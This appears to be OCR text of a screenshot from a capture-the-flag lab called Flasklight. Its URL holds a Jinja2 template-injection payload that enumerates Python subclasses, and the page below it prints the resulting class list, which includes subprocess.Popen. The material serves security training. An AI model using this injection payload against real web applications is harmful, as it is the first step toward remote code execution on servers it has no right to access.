 不安全 | 5b9e2f12-b126-4504-9977-f35693fec327.node4.buuoj.cn:81/?search={{().__class__.__base__.__subclasses__()}}
完成更新
Flasklight
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type
'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type
'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type
'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>,
<type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>,
<class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>,
<type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type 'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type 'itertools.combinations'>, <type
'itertools.combinations_with_replacement'>, <type 'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type 'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>, <type 'itertools.compress'>, <type
'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type 'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type 'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type 'itertools.groupby'>, <type
'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type 'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type 'thread.lock'>, <type 'method_descriptor'>, <class 'markupsafe._MarkupEscapeHelper'>, <type '_io._IOBase'>, <type
'_io.IncrementalNewlineDecoder'>, <type '_hashlib.HASH'>, <type '_random.Random'>, <type 'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <type 'cPickle.Unpickler'>, <type 'cPickle.Pickler'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type
'_ssl._SSLSocket'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>, <type 'time.struct_time'>, <type 'Struct'>, <class 'urlparse.ResultMixin'>, <class 'contextlib.GeneratorContextManager'>, <class
'contextlib.closing'>, <type '_json.Scanner'>, <type '_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'threading._Verbose'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>,
<class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.idtracking.Symbols'>,
<class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class 'numbers.Number'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.Macro'>, <class
'jinja2.runtime.Undefined'>, <class 'decimal.Decimal'>, <class 'decimal._ContextManager'>, <class 'decimal.Context'>, <class 'decimal._WorkRep'>, <class 'decimal._Log10Memoize'>, <type '_ast.AST'>, <class 'ast.NodeVisitor'>, <class 'jinja2.lexer.Failure'>, <class
'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class 'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class
'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <type 'datetime.date'>, <type 'datetime.timedelta'>, <type 'datetime.time'>, <type 'datetime.tzinfo'>, <class 'logging.LogRecord'>, <class
'logging.Formatter'>, <class 'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>, <class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'werkzeug._internal._Missing'>, <class
'werkzeug._internal._DictAccessorProperty'>, <class 'werkzeug.utils.HTMLBuilder'>, <class 'werkzeug.exceptions.Aborter'>, <class 'werkzeug.urls.Href'>, <type 'select.epoll'>, <class 'click._compat._FixupStream'>, <class 'click._compat._AtomicFile'>, <class
'click.utils.LazyFile'>, <class 'click.utils.KeepOpenFile'>, <class 'click.utils.PacifyFlushWrapper'>, <class 'click.parser.Option'>, <class 'click.parser.Argument'>, <class 'click.parser.ParsingState'>, <class 'click.parser.OptionParser'>, <class 'click.types.ParamType'>,
<class 'click.formatting.HelpFormatter'>, <class 'click.core.Context'>, <class 'click.core.BaseCommand'>, <class 'click.core.Parameter'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'werkzeug.serving._SSLContext'>, <class
'werkzeug.serving.BaseWSGIServer'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class 'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class 'werkzeug.datastructures.ViewItems'>, <class
'werkzeug.datastructures._omd_bucket'>, <class 'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class 'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class
'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'email.LazyImporter'>, <class 'calendar.Calendar'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class 'werkzeug.wrappers.auth.AuthorizationMixin'>, <class
'werkzeug.wrappers.auth.WWWAuthenticateMixin'>, <class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class 'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class
'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class 'werkzeug.wrappers.base_response.BaseResponse'>, <class 'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class
'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class 'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class 'werkzeug.wrappers.cors.CORSRequestMixin'>, <class
'werkzeug.wrappers.cors.CORSResponseMixin'>, <class 'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class 'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>, <class
'werkzeug.wrappers.response.ResponseStream'>, <class 'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class 'werkzeug.test.EnvironBuilder'>, <class
'werkzeug.test.Client'>, <class 'uuid.UUID'>, <type 'CArgObject'>, <type '_ctypes.CThunkObject'>, <type '_ctypes._CData'>, <type '_ctypes.CField'>, <type '_ctypes.DictRemover'>, <class 'ctypes.CDLL'>, <class 'ctypes.LibraryLoader'>, <class 'subprocess.Popen'>, <class
'itsdangerous._json._CompactJSON'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class 'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class
'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>, <class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.LocalProxy'>, <class 'difflib.HtmlDiff'>, <class 'werkzeug.routing.RuleFactory'>, <class
'werkzeug.routing.RuleTemplate'>, <class 'werkzeug.routing.BaseConverter'>, <class 'werkzeug.routing.Map'>, <class 'werkzeug.routing.MapAdapter'>, <class 'flask.signals.Namespace'>, <class 'flask.signals._FakeSignal'>, <class
'flask.helpers.locked_cached_property'>, <class 'flask.helpers._PackageBoundObject'>, <class 'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>, <class 'flask.config.ConfigAttribute'>, <class 'flask.ctx._AppCtxGlobals'>, <class 'flask.ctx.AppContext'>, <class
'flask.ctx.RequestContext'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class 'flask.sessions.SessionInterface'>, <class 'werkzeug.wrappers.json._JSONModule'>, <class 'werkzeug.wrappers.json.JSONMixin'>, <class
'flask.blueprints.BlueprintSetupState'>, <type 'unicodedata.UCD'>, <class 'jinja2.ext.Extension'>, <class 'jinja2.ext._CommentFinder'>, <type 'array.array'>, <type 'method-wrapper'>]